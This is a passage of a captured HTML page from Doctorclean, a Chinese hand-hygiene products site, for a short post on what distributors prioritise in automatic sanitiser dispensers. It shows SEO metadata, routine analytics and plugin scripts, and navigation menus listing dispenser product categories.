

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doctorclean.com.cn/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser/
body_size: 18488
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>What does distributors focus more on automatic hand sanitiser dispenser? - Doctorclean</title>
	<link rel="canonical" href="https://doctorclean.com.cn/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What does distributors focus more on automatic hand sanitiser dispenser? - Doctorclean" />
	<meta property="og:description" content="Distributors of automatic hand sanitizer dispensers typically focus on several key factors when deciding which products to distribute: Quality and reliability: Distributors will look for dispensers that are well-made, durable, and reliable, with a low rate of malfunctions or defects. Price competitiveness: Distributors want to offer products that are competitively priced and offer good value&hellip;" />
	<meta property="og:url" content="https://doctorclean.com.cn/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser/" />
	<meta property="og:site_name" content="Doctorclean" />
	<meta property="article:publisher" content="https://www.facebook.com/Handsoapdispenserandhandhygiene2015/" />
	<meta property="article:published_time" content="2023-02-06T08:08:08+00:00" />
	<meta property="og:image" content="https://doctorclean.com.cn/wp-content/uploads/2022/10/Washroom-hygiene.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Handhygienes" />
	<meta name="twitter:site" content="@Handhygienes" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://doctorclean.com.cn/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser/#article","isPartOf":{"@id":"https://doctorclean.com.cn/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser/"},"author":{"name":"admin","@id":"https://doctorclean.com.cn/#/schema/person/a16d30573a7f57a8c535946be67fe5d1"},"headline":"What does distributors focus more on automatic hand sanitiser dispenser?","datePublished":"2023-02-06T08:08:08+00:00","dateModified":"2023-02-06T08:08:08+00:00","mainEntityOfPage":{"@id":"https://doctorclean.com.cn/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser/"},"wordCount":185,"publisher":{"@id":"https://doctorclean.com.cn/#organization"},"image":{"@id":"https://doctorclean.com.cn/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser/#primaryimage"},"thumbnailUrl":"https://doctorclean.com.cn/wp-content/uploads/2022/10/Washroom-hygiene.jpg","articleSection":["News &amp; Views"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://doctorclean.com.cn/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser/","url":"https://doctorclean.com.cn/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser/","name":"What does distributors focus more on automatic hand sanitiser dispenser? - Doctorclean","isPartOf":{"@id":"https://doctorclean.com.cn/#website"},"primaryImageOfPage":{"@id":"https://doctorclean.com.cn/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser/#primaryimage"},"image":{"@id":"https://doctorclean.com.cn/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser/#primaryimage"},"thumbnailUrl":"https://doctorclean.com.cn/wp-content/uploads/2022/10/Washroom-hygiene.jpg","datePublished":"2023-02-06T08:08:08+00:00","dateModified":"2023-02-06T08:08:08+00:00","breadcrumb":{"@id":"https://doctorclean.com.cn/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://doctorclean.com.cn/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorclean.com.cn/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser/#primaryimage","url":"https://doctorclean.com.cn/wp-content/uploads/2022/10/Washroom-hygiene.jpg","contentUrl":"https://doctorclean.com.cn/wp-content/uploads/2022/10/Washroom-hygiene.jpg","width":640,"height":480,"caption":"automatic hand sanitiser dispenser, sensor hand soap dipsenser, touchless dispenser"},{"@type":"BreadcrumbList","@id":"https://doctorclean.com.cn/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://doctorclean.com.cn/"},{"@type":"ListItem","position":2,"name":"What does distributors focus more on automatic hand sanitiser dispenser?"}]},{"@type":"WebSite","@id":"https://doctorclean.com.cn/#website","url":"https://doctorclean.com.cn/","name":"Doctorclean （Ningbo Changqi hand hyiene)","description":"","publisher":{"@id":"https://doctorclean.com.cn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://doctorclean.com.cn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://doctorclean.com.cn/#organization","name":"Ningbo Changqi International Trade Co., Ltd.","url":"https://doctorclean.com.cn/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorclean.com.cn/#/schema/logo/image/","url":"https://doctorclean.com.cn/wp-content/uploads/2021/09/company-logo.png","contentUrl":"https://doctorclean.com.cn/wp-content/uploads/2021/09/company-logo.png","width":300,"height":240,"caption":"Ningbo Changqi International Trade Co., Ltd."},"image":{"@id":"https://doctorclean.com.cn/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Handsoapdispenserandhandhygiene2015/","https://twitter.com/Handhygienes","https://www.instagram.com/doctorcleanhandhygiene/","https://www.linkedin.com/company/10134942/admin/","https://www.pinterest.com/sanitizerdispenser/_created/","https://www.youtube.com/channel/UC4kQM0lVdcXLp0LGTkmbJpw"]},{"@type":"Person","@id":"https://doctorclean.com.cn/#/schema/person/a16d30573a7f57a8c535946be67fe5d1","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorclean.com.cn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83885ba3897fb73f08280a8a5f38fe33?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83885ba3897fb73f08280a8a5f38fe33?s=96&d=mm&r=g","caption":"admin"},"url":"https://doctorclean.com.cn/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<script>
dataLayer = [{"title":"What does distributors focus more on automatic hand sanitiser dispenser?","author":"admin","wordcount":175,"logged_in":"false","page_id":4410,"post_date":"2023-02-06 08:08:08"}];
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TH7K7QL');</script>
<!-- End Google Tag Manager -->
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Doctorclean &raquo; Feed" href="https://doctorclean.com.cn/feed/" />
<link rel='stylesheet' id='font-awesome-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.2.8' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://doctorclean.com.cn/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.3' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://doctorclean.com.cn/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://doctorclean.com.cn/wp-includes/css/dashicons.min.css?ver=6.2.8' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://doctorclean.com.cn/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.1' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wce_frontend_css-css' href='//doctorclean.com.cn/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/css/frontend.css?ver=5.0.1' media='all' />
<style id='wce_frontend_css-inline-css'>
				
				
				/* The Modal (background) */
                
				#woocommerce-catalog .catalog-modal {
				    display: none; /* Hidden by default */
				    position: fixed; /* Stay in place */
				    z-index: 100000; /* Sit on top */
				    /*padding-top: 100px;*/ /* Location of the box */
				    left: 0;
				    top: 0;
				    width: 100%; /* Full width */
				    height: 100%; /* Full height */
				    overflow: auto; /* Enable scroll if needed */
                    background-color: rgb(0,0,0,0.4); /* Fallback color */
				}
</style>
<link rel='stylesheet' id='addtoany-css' href='https://doctorclean.com.cn/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://doctorclean.com.cn/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='base-css' href='https://doctorclean.com.cn/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.13' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://doctorclean.com.cn/wp-content/uploads/bb-theme/skin-68ef457099d0d.css?ver=1.7.13' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://doctorclean.com.cn/wp-content/themes/bb-theme-child/style.css?ver=6.2.8' media='all' />
<!--n2css--><!--n2js--><script src='https://doctorclean.com.cn/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://doctorclean.com.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script defer src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script defer src='https://doctorclean.com.cn/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<link rel="https://api.w.org/" href="https://doctorclean.com.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://doctorclean.com.cn/wp-json/wp/v2/posts/4410" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doctorclean.com.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://doctorclean.com.cn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.5.1" />
<link rel='shortlink' href='https://doctorclean.com.cn/?p=4410' />
<link rel="alternate" type="application/json+oembed" href="https://doctorclean.com.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctorclean.com.cn%2Fwhat-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://doctorclean.com.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctorclean.com.cn%2Fwhat-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser%2F&#038;format=xml" />
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://doctorclean.com.cn/wp-content/uploads/2019/04/cropped-logo-doctor-45-32x32.png" sizes="32x32" />
<link rel="icon" href="https://doctorclean.com.cn/wp-content/uploads/2019/04/cropped-logo-doctor-45-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doctorclean.com.cn/wp-content/uploads/2019/04/cropped-logo-doctor-45-180x180.png" />
<meta name="msapplication-TileImage" content="https://doctorclean.com.cn/wp-content/uploads/2019/04/cropped-logo-doctor-45-270x270.png" />
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-4410 single-format-standard theme-bb-theme fl-builder-2-9-4 fl-theme-1-7-13 fl-no-js woocommerce-no-js fl-framework-base fl-preset-default fl-full-width fl-has-sidebar fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile"  role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-12 col-md-3 fl-page-logo-wrap">
					<div class="fl-page-header-logo">
						<a href="https://doctorclean.com.cn/"><div class="fl-logo-text" itemprop="name">Doctorclean</div></a>
					</div>
				</div>
				<div class="col-sm-12 col-md-9 fl-page-fixed-nav-wrap">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" role="navigation">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span>Menu</span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-main-menu" class="nav navbar-nav navbar-right menu fl-theme-menu"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69 nav-item"><a href="https://doctorclean.com.cn/" class="nav-link">Home</a></li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-768 nav-item"><a href="https://doctorclean.com.cn/about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565 nav-item"><a href="https://doctorclean.com.cn/products-all/" class="nav-link">Products</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-76 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/" class="nav-link">Hand Hygiene Sanitizer Dispenser Solution</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
	<ul class="sub-menu">
		<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/manual-soap-and-sanitizer-dispenser/" class="nav-link">Manual Soap and Sanitizer Dispenser</a></li>
		<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/automatic-sanitizer-dispenser/" class="nav-link">Automatic Sanitizer Dispenser</a></li>
		<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/elbow-disinfectant-dispenser/" class="nav-link">Elbow Disinfectant Dispenser</a></li>
		<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/stainless-steel-floor-stand-foot-pedal-dispenser/" class="nav-link">Floor Stand Foot Pedal Dispenser</a></li>
	</ul>
</li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-lotion-sanitizer-solution/" class="nav-link">Hand Lotion &amp; Sanitizer Solution</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-490 nav-item"><a href="https://doctorclean.com.cn/product-category/smart-hand-sanitizer-solution/" class="nav-link">Smart Hand Sanitizer Solution</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-sanitizer-dispenser-accessories/" class="nav-link">Hand Sanitizer Dispenser Accessories</a></li>
</ul>
</li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a href="https://doctorclean.com.cn/services/" class="nav-link">Services</a></li>
<li id="menu-item-2216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2216 nav-item"><a href="#" class="nav-link">Resources</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li id="menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744 nav-item"><a href="https://doctorclean.com.cn/catalog/" class="nav-link">Catalog</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687 nav-item"><a href="https://doctorclean.com.cn/exhibition/" class="nav-link">Exhibition</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696 nav-item"><a href="https://doctorclean.com.cn/video/" class="nav-link">Product Video</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-210 nav-item"><a href="https://doctorclean.com.cn/market/" class="nav-link">Market</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
	<ul class="sub-menu">
		<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-742 nav-item"><a href="https://doctorclean.com.cn/healthcare-medical-high-requirement-on-hand-hygiene-compliance/" class="nav-link">Healthcare &#038; Medical</a></li>
		<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-741 nav-item"><a href="https://doctorclean.com.cn/office-hand-hygiene-healthy-hands-create-a-healthy-productive-work-environment/" class="nav-link">Office</a></li>
		<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740 nav-item"><a href="https://doctorclean.com.cn/food-processing-grocery-improve-hand-hygiene-compliance/" class="nav-link">Food Processing &#038; Grocery</a></li>
		<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-739 nav-item"><a href="https://doctorclean.com.cn/hospitality-leisure-hygiene/" class="nav-link">Hospitality &#038; Leisure</a></li>
		<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-738 nav-item"><a href="https://doctorclean.com.cn/education-hand-hygiene-program-champion-a-healthier-learning-environment/" class="nav-link">Education</a></li>
		<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-737 nav-item"><a href="https://doctorclean.com.cn/health-fitness-hygiene-environment/" class="nav-link">Health &#038; Fitness</a></li>
		<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-736 nav-item"><a href="https://doctorclean.com.cn/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/" class="nav-link">Washroom</a></li>
		<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-735 nav-item"><a href="https://doctorclean.com.cn/manufacturing-industrymake-hands-matter-in-the-workplace/" class="nav-link">Manufacturing Industry</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811 nav-item"><a href="https://doctorclean.com.cn/news-views/" class="nav-link">News &#038; Views</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 nav-item"><a href="https://doctorclean.com.cn/contact-us/" class="nav-link">Contact Us</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header-fixed -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader"  role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-12 col-md-4 fl-page-header-logo-col">
					<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
						<a href="https://doctorclean.com.cn/" itemprop="url"><div class="fl-logo-text" itemprop="name">Doctorclean</div></a>
											</div>
				</div>
				<div class="col-sm-12 col-md-8 fl-page-nav-col">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span>Menu</span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<div class="fl-page-nav-search">
	<a href="#" class="fas fa-search" aria-label="Search" aria-expanded="false" aria-haspopup="true" id='flsearchform'></a>
	<form method="get" role="search" aria-label="Search" action="https://doctorclean.com.cn/" title="Type and press Enter to search.">
		<input type="search" class="fl-search-input form-control" name="s" placeholder="Search" value="" aria-labelledby="flsearchform" />
	</form>
</div>
<ul id="menu-main-menu-1" class="nav navbar-nav navbar-right menu fl-theme-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69 nav-item"><a href="https://doctorclean.com.cn/" class="nav-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-768 nav-item"><a href="https://doctorclean.com.cn/about-us/" class="nav-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565 nav-item"><a href="https://doctorclean.com.cn/products-all/" class="nav-link">Products</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-76 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/" class="nav-link">Hand Hygiene Sanitizer Dispenser Solution</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/manual-soap-and-sanitizer-dispenser/" class="nav-link">Manual Soap and Sanitizer Dispenser</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/automatic-sanitizer-dispenser/" class="nav-link">Automatic Sanitizer Dispenser</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/elbow-disinfectant-dispenser/" class="nav-link">Elbow Disinfectant Dispenser</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/stainless-steel-floor-stand-foot-pedal-dispenser/" class="nav-link">Floor Stand Foot Pedal Dispenser</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-lotion-sanitizer-solution/" class="nav-link">Hand Lotion &amp; Sanitizer Solution</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-490 nav-item"><a href="https://doctorclean.com.cn/product-category/smart-hand-sanitizer-solution/" class="nav-link">Smart Hand Sanitizer Solution</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-sanitizer-dispenser-accessories/" class="nav-link">Hand Sanitizer Dispenser Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a href="https://doctorclean.com.cn/services/" class="nav-link">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2216 nav-item"><a href="#" class="nav-link">Resources</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744 nav-item"><a href="https://doctorclean.com.cn/catalog/" class="nav-link">Catalog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687 nav-item"><a href="https://doctorclean.com.cn/exhibition/" class="nav-link">Exhibition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696 nav-item"><a href="https://doctorclean.com.cn/video/" class="nav-link">Product Video</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-210 nav-item"><a href="https://doctorclean.com.cn/market/" class="nav-link">Market</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-742 nav-item"><a href="https://doctorclean.com.cn/healthcare-medical-high-requirement-on-hand-hygiene-compliance/" class="nav-link">Healthcare &#038; Medical</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-741 nav-item"><a href="https://doctorclean.com.cn/office-hand-hygiene-healthy-hands-create-a-healthy-productive-work-environment/" class="nav-link">Office</a></li>
